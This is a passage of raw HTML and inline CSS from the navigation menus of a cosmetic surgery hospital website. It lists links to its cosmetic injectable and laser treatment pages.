		<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-969"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Make Over Cosmetic Surgery"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/make-over-cosmetic-surgery/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Make Over Cosmetic Surgery</div></div></a></div></li>
		<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-989"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Thigh lift Treatment in Islamabad and Rawalpindi "><a href="https://www.cosmesurgehospital.com.pk/cosmetic-surgery/thigh-lift/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Thigh lift Treatment in Islamabad and Rawalpindi </div></div></a></div></li>
	</ul></div>
</li>
</ul></div>
</li>
<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item-has-children jet-mega-menu-item--mega jet-mega-menu-item-has-children jet-mega-menu-item--top-level jet-mega-menu-item-435"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Cosmetic Injectables"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-injectables/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Cosmetic Injectables</div></div></a><div class="jet-mega-menu-item__dropdown"><i class="fas fa-angle-down"></i></div></div><div class="jet-mega-menu-mega-container" data-template-id="2759" data-template-content="elementor" data-position="default"><div class="jet-mega-menu-mega-container__inner"><style>.elementor-2759 .elementor-element.elementor-element-773701c8:not(.elementor-motion-effects-element-type-background), .elementor-2759 .elementor-element.elementor-element-773701c8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#fcfcfc;background-image:url("https://www.cosmesurgehospital.com.pk/wp-content/uploads/2018/04/slider-bg-e1552472648252.jpg");background-repeat:no-repeat;background-size:cover;}.elementor-2759 .elementor-element.elementor-element-773701c8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:29px 29px 29px 29px;}.elementor-2759 .elementor-element.elementor-element-773701c8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2759 .elementor-element.elementor-element-1e0e1f40 .elementor-nav-menu .elementor-item{font-size:16px;font-weight:500;}.elementor-2759 .elementor-element.elementor-element-1e0e1f40 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:16px;padding-right:16px;padding-top:16px;padding-bottom:16px;}.elementor-2759 .elementor-element.elementor-element-1e0e1f40 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-2759 .elementor-element.elementor-element-1e0e1f40 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-2759 .elementor-element.elementor-element-1e0e1f40 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-2759 .elementor-element.elementor-element-1e0e1f40 .elementor-nav-menu--main .elementor-item:focus{color:#841024;fill:#841024;}.elementor-2759 .elementor-element.elementor-element-1e0e1f40 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-2759 .elementor-element.elementor-element-1e0e1f40 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#000000;}.elementor-2759 .elementor-element.elementor-element-1e0e1f40 .e--pointer-framed .elementor-item:before,
					.elementor-2759 .elementor-element.elementor-element-1e0e1f40 .e--pointer-framed .elementor-item:after{border-color:#000000;}.elementor-2759 .elementor-element.elementor-element-1e0e1f40{--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;--e-nav-menu-divider-width:2px;--e-nav-menu-divider-height:20px;--e-nav-menu-divider-color:#000000;--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-2759 .elementor-element.elementor-element-1e0e1f40 .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-2759 .elementor-element.elementor-element-1e0e1f40 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-2759 .elementor-element.elementor-element-1e0e1f40 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-2759 .elementor-element.elementor-element-1e0e1f40 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-2759 .elementor-element.elementor-element-1e0e1f40 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-2759 .elementor-element.elementor-element-1e0e1f40 .e--pointer-underline .elementor-item:after,
					 .elementor-2759 .elementor-element.elementor-element-1e0e1f40 .e--pointer-overline .elementor-item:before,
					 .elementor-2759 .elementor-element.elementor-element-1e0e1f40 .e--pointer-double-line .elementor-item:before,
					 .elementor-2759 .elementor-element.elementor-element-1e0e1f40 .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-2759 .elementor-element.elementor-element-1e0e1f40 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}@media(max-width:767px){.elementor-2759 .elementor-element.elementor-element-1e0e1f40 .elementor-nav-menu .elementor-item{font-size:14px;}.elementor-2759 .elementor-element.elementor-element-1e0e1f40 .elementor-nav-menu--main .elementor-item{padding-left:10px;padding-right:10px;padding-top:10px;padding-bottom:10px;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="2759" class="elementor elementor-2759" data-elementor-post-type="jet-menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-773701c8 ct-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="773701c8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5410754" data-id="5410754" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1e0e1f40 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="1e0e1f40" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-1e0e1f40" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2751"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-injectables/filler-injections/" class="elementor-item">Filler Injections</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2752"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-injectables/kybella-treatment/" class="elementor-item">Kybella Treatment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2753"><a href="https://www.cosmesurgehospital.com.pk/vector-facelift/" class="elementor-item">vector Facelift</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2754"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-injectables/glutathione-injections/" class="elementor-item">Glutathione Injections</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2755"><a href="https://www.cosmesurgehospital.com.pk/fat-injections/" class="elementor-item">Fat Injections</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2756"><a href="https://www.cosmesurgehospital.com.pk/silhouette-face-lift/" class="elementor-item">Silhouette Face lift</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1e0e1f40" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2751"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-injectables/filler-injections/" class="elementor-item" tabindex="-1">Filler Injections</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2752"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-injectables/kybella-treatment/" class="elementor-item" tabindex="-1">Kybella Treatment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2753"><a href="https://www.cosmesurgehospital.com.pk/vector-facelift/" class="elementor-item" tabindex="-1">vector Facelift</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2754"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-injectables/glutathione-injections/" class="elementor-item" tabindex="-1">Glutathione Injections</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2755"><a href="https://www.cosmesurgehospital.com.pk/fat-injections/" class="elementor-item" tabindex="-1">Fat Injections</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2756"><a href="https://www.cosmesurgehospital.com.pk/silhouette-face-lift/" class="elementor-item" tabindex="-1">Silhouette Face lift</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div>
<div class='jet-mega-menu-sub-menu'><ul  class="jet-mega-menu-sub-menu__list">
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-481"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="wrinkle treatment in Islamabad Rawalpindi"><a href="https://www.cosmesurgehospital.com.pk/?page_id=479" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">wrinkle treatment in Islamabad Rawalpindi</div></div></a></div></li>
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-738"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Kybella Treatment"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-injectables/kybella-treatment/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Kybella Treatment</div></div></a></div></li>
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-1132"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Glutathione Injections"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-injectables/glutathione-injections/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Glutathione Injections</div></div></a></div></li>
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-1137"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Filler Injections"><a href="https://www.cosmesurgehospital.com.pk/cosmetic-injectables/filler-injections/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Filler Injections</div></div></a></div></li>
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-1340"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Fat Injections"><a href="https://www.cosmesurgehospital.com.pk/fat-injections/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Fat Injections</div></div></a></div></li>
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-1349"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Silhouette Face lift In Islamabad"><a href="https://www.cosmesurgehospital.com.pk/silhouette-face-lift/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Silhouette Face lift In Islamabad</div></div></a></div></li>
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-1345"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="vector Facelift"><a href="https://www.cosmesurgehospital.com.pk/vector-facelift/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">vector Facelift</div></div></a></div></li>
</ul></div>
</li>
<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item-has-children jet-mega-menu-item--mega jet-mega-menu-item-has-children jet-mega-menu-item--top-level jet-mega-menu-item-340"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Laser Treatments"><a href="https://www.cosmesurgehospital.com.pk/laser-treatments/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Laser Treatments</div></div></a><div class="jet-mega-menu-item__dropdown"><i class="fas fa-angle-down"></i></div></div><div class="jet-mega-menu-mega-container" data-template-id="2775" data-template-content="elementor" data-position="default"><div class="jet-mega-menu-mega-container__inner"><style>.elementor-2775 .elementor-element.elementor-element-6c65b610:not(.elementor-motion-effects-element-type-background), .elementor-2775 .elementor-element.elementor-element-6c65b610 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#fcfcfc;background-image:url("https://www.cosmesurgehospital.com.pk/wp-content/uploads/2018/04/slider-bg-e1552472648252.jpg");background-repeat:no-repeat;background-size:cover;}.elementor-2775 .elementor-element.elementor-element-6c65b610{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:29px 29px 29px 29px;}.elementor-2775 .elementor-element.elementor-element-6c65b610 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2775 .elementor-element.elementor-element-45c2fb99 .elementor-nav-menu .elementor-item{font-size:16px;font-weight:500;}.elementor-2775 .elementor-element.elementor-element-45c2fb99 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:16px;padding-right:16px;padding-top:16px;padding-bottom:16px;}.elementor-2775 .elementor-element.elementor-element-45c2fb99 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-2775 .elementor-element.elementor-element-45c2fb99 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-2775 .elementor-element.elementor-element-45c2fb99 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-2775 .elementor-element.elementor-element-45c2fb99 .elementor-nav-menu--main .elementor-item:focus{color:#841024;fill:#841024;}.elementor-2775 .elementor-element.elementor-element-45c2fb99 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-2775 .elementor-element.elementor-element-45c2fb99 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#000000;}.elementor-2775 .elementor-element.elementor-element-45c2fb99 .e--pointer-framed .elementor-item:before,
					.elementor-2775 .elementor-element.elementor-element-45c2fb99 .e--pointer-framed .elementor-item:after{border-color:#000000;}.elementor-2775 .elementor-element.elementor-element-45c2fb99{--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;--e-nav-menu-divider-width:2px;--e-nav-menu-divider-height:20px;--e-nav-menu-divider-color:#000000;--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-2775 .elementor-element.elementor-element-45c2fb99 .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-2775 .elementor-element.elementor-element-45c2fb99 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-2775 .elementor-element.elementor-element-45c2fb99 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-2775 .elementor-element.elementor-element-45c2fb99 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-2775 .elementor-element.elementor-element-45c2fb99 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-2775 .elementor-element.elementor-element-45c2fb99 .e--pointer-underline .elementor-item:after,
					 .elementor-2775 .elementor-element.elementor-element-45c2fb99 .e--pointer-overline .elementor-item:before,
					 .elementor-2775 .elementor-element.elementor-element-45c2fb99 .e--pointer-double-line .elementor-item:before,
					 .elementor-2775 .elementor-element.elementor-element-45c2fb99 .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-2775 .elementor-element.elementor-element-45c2fb99 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}@media(max-width:767px){.elementor-2775 .elementor-element.elementor-element-45c2fb99 .elementor-nav-menu .elementor-item{font-size:14px;}.elementor-2775 .elementor-element.elementor-element-45c2fb99 .elementor-nav-menu--main .elementor-item{padding-left:10px;padding-right:10px;padding-top:10px;padding-bottom:10px;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="2775" class="elementor elementor-2775" data-elementor-post-type="jet-menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6c65b610 ct-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6c65b610" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-65448867" data-id="65448867" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-45c2fb99 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="45c2fb99" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-45c2fb99" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2727"><a href="https://www.cosmesurgehospital.com.pk/laser-tattoo-removal/" class="elementor-item">Laser Tattoo Removal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2728"><a href="https://www.cosmesurgehospital.com.pk/laser-treatments/fractional-co2/" class="elementor-item">Fractional Carbondioxide (CO2)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2730"><a href="https://www.cosmesurgehospital.com.pk/laser-treatments/freckles-and-blemishes/" class="elementor-item">Freckles and Blemishes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2731"><a href="https://www.cosmesurgehospital.com.pk/laser-treatments/hemangiomas/" class="elementor-item">Hemangiomas Treatment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2732"><a href="https://www.cosmesurgehospital.com.pk/laser-treatments/hifu-treatment/" class="elementor-item">HIFU Treatment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2734"><a href="https://www.cosmesurgehospital.com.pk/laser-treatments/laser-hair-removal-in-islamabad/" class="elementor-item">Laser Hair Removal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2735"><a href="https://www.cosmesurgehospital.com.pk/laser-treatments/laser-liposuction/" class="elementor-item">Laser Liposuction</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2736"><a href="https://www.cosmesurgehospital.com.pk/laser-treatments/laser-photo-rejuvenation/" class="elementor-item">Laser Photo Rejuvenation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2737"><a href="https://www.cosmesurgehospital.com.pk/laser-treatments/laser-skin-rejuvenation/" class="elementor-item">Laser Skin Rejuvenation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2738"><a href="https://www.cosmesurgehospital.com.pk/laser-treatments/laser-skin-resurfacing/" class="elementor-item">Laser Skin Resurfacing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2739"><a href="https://www.cosmesurgehospital.com.pk/laser-treatments/laser-skin-tightening/" class="elementor-item">Laser Skin Tightening</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2740"><a href="https://www.cosmesurgehospital.com.pk/laser-treatments/laser-snore-treatment/" class="elementor-item">Laser Snore treatment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2741"><a href="https://www.cosmesurgehospital.com.pk/laser-treatments/melasma-treatment/" class="elementor-item">Melasma Treatment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2744"><a href="https://www.cosmesurgehospital.com.pk/laser-treatments/pigmentation-treatment/" class="elementor-item">Pigmentation Treatment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2745"><a href="https://www.cosmesurgehospital.com.pk/laser-treatments/port-wine-stains/" class="elementor-item">Port Wine Stain</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2746"><a href="https://www.cosmesurgehospital.com.pk/laser-treatments/post-surgical-scar-treatment/" class="elementor-item">Post Surgical Scar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2797"><a href="https://www.cosmesurgehospital.com.pk/laser-treatments/ultherapy-treatment/" class="elementor-item">Ultherapy Treatment in Islamabad</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2799"><a href="https://www.cosmesurgehospital.com.pk/laser-treatments/wrinkles-and-fine-lines/" class="elementor-item">Wrinkles and Fine Lines</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2800"><a href="https://www.cosmesurgehospital.com.pk/laser-treatments/scars-removal/" class="elementor-item">Scars Removal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2802"><a href="https://www.cosmesurgehospital.com.pk/laser-treatments/large-pore-treatment/" class="elementor-item">Large Pore Treatment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2804"><a href="https://www.cosmesurgehospital.com.pk/laser-treatments/skin-whitening/" class="elementor-item">Skin Whitening</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2807"><a href="https://www.cosmesurgehospital.com.pk/laser-treatments/warts-removal-treatment/" class="elementor-item">Warts Removal Treatment</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-45c2fb99" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2727"><a href="https://www.cosmesurgehospital.com.pk/laser-tattoo-removal/" class="elementor-item" tabindex="-1">Laser Tattoo Removal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2728"><a href="https://www.cosmesurgehospital.com.pk/laser-treatments/fractional-co2/" class="elementor-item" tabindex="-1">Fractional Carbondioxide (CO2)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2730"><a href="https://www.cosmesurgehospital.com.pk/laser-treatments/freckles-and-blemishes/" class="elementor-item" tabindex="-1">Freckles and Blemishes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2731"><a href="https://www.cosmesurgehospital.com.pk/laser-treatments/hemangiomas/" class="elementor-item" tabindex="-1">Hemangiomas Treatment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2732"><a href="https://www.cosmesurgehospital.com.pk/laser-treatments/hifu-treatment/" class="elementor-item" tabindex="-1">HIFU Treatment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2734"><a href="https://www.cosmesurgehospital.com.pk/laser-treatments/laser-hair-removal-in-islamabad/" class="elementor-item" tabindex="-1">Laser Hair Removal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2735"><a href="https://www.cosmesurgehospital.com.pk/laser-treatments/laser-liposuction/" class="elementor-item" tabindex="-1">Laser Liposuction</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2736"><a href="https://www.cosmesurgehospital.com.pk/laser-treatments/laser-photo-rejuvenation/" class="elementor-item" tabindex="-1">Laser Photo Rejuvenation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2737"><a href="https://www.cosmesurgehospital.com.pk/laser-treatments/laser-skin-rejuvenation/" class="elementor-item" tabindex="-1">Laser Skin Rejuvenation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2738"><a href="https://www.cosmesurgehospital.com.pk/laser-treatments/laser-skin-resurfacing/" class="elementor-item" tabindex="-1">Laser Skin Resurfacing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2739"><a href="https://www.cosmesurgehospital.com.pk/laser-treatments/laser-skin-tightening/" class="elementor-item" tabindex="-1">Laser Skin Tightening</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2740"><a href="https://www.cosmesurgehospital.com.pk/laser-treatments/laser-snore-treatment/" class="elementor-item" tabindex="-1">Laser Snore treatment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2741"><a href="https://www.cosmesurgehospital.com.pk/laser-treatments/melasma-treatment/" class="elementor-item" tabindex="-1">Melasma Treatment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2744"><a href="https://www.cosmesurgehospital.com.pk/laser-treatments/pigmentation-treatment/" class="elementor-item" tabindex="-1">Pigmentation Treatment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2745"><a href="https://www.cosmesurgehospital.com.pk/laser-treatments/port-wine-stains/" class="elementor-item" tabindex="-1">Port Wine Stain</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2746"><a href="https://www.cosmesurgehospital.com.pk/laser-treatments/post-surgical-scar-treatment/" class="elementor-item" tabindex="-1">Post Surgical Scar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2797"><a href="https://www.cosmesurgehospital.com.pk/laser-treatments/ultherapy-treatment/" class="elementor-item" tabindex="-1">Ultherapy Treatment in Islamabad</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2799"><a href="https://www.cosmesurgehospital.com.pk/laser-treatments/wrinkles-and-fine-lines/" class="elementor-item" tabindex="-1">Wrinkles and Fine Lines</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2800"><a href="https://www.cosmesurgehospital.com.pk/laser-treatments/scars-removal/" class="elementor-item" tabindex="-1">Scars Removal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2802"><a href="https://www.cosmesurgehospital.com.pk/laser-treatments/large-pore-treatment/" class="elementor-item" tabindex="-1">Large Pore Treatment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2804"><a href="https://www.cosmesurgehospital.com.pk/laser-treatments/skin-whitening/" class="elementor-item" tabindex="-1">Skin Whitening</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2807"><a href="https://www.cosmesurgehospital.com.pk/laser-treatments/warts-removal-treatment/" class="elementor-item" tabindex="-1">Warts Removal Treatment</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div>
<div class='jet-mega-menu-sub-menu'><ul  class="jet-mega-menu-sub-menu__list">
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-467"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Acne Scars"><a href="https://www.cosmesurgehospital.com.pk/laser-treatments/acne-scars-treatment/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Acne Scars</div></div></a></div></li>
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-1406"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="HIFU Treatment"><a href="https://www.cosmesurgehospital.com.pk/laser-treatments/hifu-treatment/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">HIFU Treatment</div></div></a></div></li>
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-1407"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="3D Liposuction"><a href="https://www.cosmesurgehospital.com.pk/laser-treatments/3d-liposuction/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">3D Liposuction</div></div></a></div></li>
